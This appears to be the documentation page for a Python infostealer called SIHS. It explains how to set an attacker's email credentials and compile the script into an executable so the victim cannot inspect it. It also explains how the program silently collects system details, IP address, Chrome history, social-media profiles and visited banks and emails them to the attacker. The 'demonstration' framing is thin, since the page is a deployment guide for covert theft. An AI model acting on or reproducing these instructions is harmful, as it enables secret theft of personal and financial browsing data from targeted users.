Sh4dow’s Information Hack Script (SIHS) 1.1

Full Official Stable Code
There may be several versions of the program, however, I recommend that you use the most updated stable version, which you will find by clicking here . This link will redirect you to my github.
Overview
Sh4dow18 Information Hack Script (SIHS) is a script that allows you to see how a cybercriminal (cracker) could obtain information from the system and then carry out another attack that generates more damage to the user. This program allows you to steal data relating to the system and browser history to obtain personal information.
Version
Version: 1.1
License
This project is licensed under a GNU General Public License v3.0.
If you want to know about this license, click here
What is Python?

Python is an interpreted programming language whose philosophy emphasizes the readability of its code. It is a multi-paradigm programming language, since it partially supports object-orientation, imperative programming and functional programming.
Using SIHS

First, you have to download the repository. To download it, you can download the compressed file (.zip) or clone the repository, with the “git” program installed, through the CMD in “Windows” or with a terminal in Linux. This is done in the form (In both cases):
git clone https://github.com/sh4dow18/sihs.git
In Linux in some cases the command “sudo” is needed before the previous command.
After, 2 lines of code must be changed for the program to work. The lines that must be changed are lines 123 and 135. You must enter the email (Have to be an Outlook email) and password to which you want the data to be sent.
Later, to be able to share the program without creating suspicions, it must be compiled, because when passing it as Python program, the target can see the code or obtain your credentials and, therefore, the attack fails.
Python is an interpreted language, so it cannot be compiled normally as it is not designed for that. To compile the file in Windows, the attached program “compiler_windows.py” must be executed in the form:
C:\Users\usuario\ruta\pip3 install -U py2exe
C:\Users\usuario\ruta\python compiler_windows.py install
C:\Users\usuario\ruta\python compiler_windows.py py2exe
This will compile the script and create the “.exe”.
If the user to be attacked has Linux, the “pyinstaller” program must be downloaded with “pip3”.
pip3 install pyinstaller
~/.local/bin/pyinstaller sihs.py
Both “compiler_windows.py” and “pyinstaller” leave folders with the files necessary for the binary files to work. In the case of “compiler_windows.py”, leaves the necessary folder directly, while “pyinstaller” leaves 2 folders, the necessary folder is “dist/sihs/”.
Automatically when the program is executed it will not show anything on the screen, however it will send the email with the data.
Do you want to know more? READ THIS

The program at startup uses the result of functions within variables, such as the variables “what_system”, “what_platform”, “user” and “host”. The other variables obtain the information through a function within the script.
To obtain the IP address, what is done is to obtain the information of the connection with the Google address through a socket.
To obtain the user’s path, the system where the program is being executed is verified and with this the default paths are set. On Windows it is “C:\Users\” and on Linux it is “/home/”.
Chrome’s history is obtained from the “sqlite3” library. History is first located through its default path on both Windows and Linux. Then a Temporary History is created with “copyfile” so that the history can be accessed even if Google Chrome is open. Later, since Chrome’s history is actually a SQL-type database, it can be accessed and manipulated with the “sqlite3” library, where it is asked to return all existing urls.
In order to obtain YouTube channels, Facebook profiles and also the visited Twitter profiles, regular expressions are used according to the urls standard used by each platform. The results are then saved within arrays.
The name of the banks you visited is obtained by means of the name of the banks, what the program does is to verify if these banks are found in the history.
Subsequently, a text file with the name “information” is created, where all the information collected by the program is saved. This calls a function called “AddingInformation” that formats the arrays to be added into the file.
Finally, the file is sent by email, thanks to the “smptlib” library that handles the “Simple Mail Transfer Protocol” (SMTP). The file is sent with another name, it is sent with the name of the user followed by the name of the machine, so that it is better identified from which machine that information comes.
In addition, the Python file compiler for Windows has the py2exe library that will create the executable “.exe” by means of the “system” function of “distutils.core”.
That’s all the documentation for now. Eat vegetables and have a good day.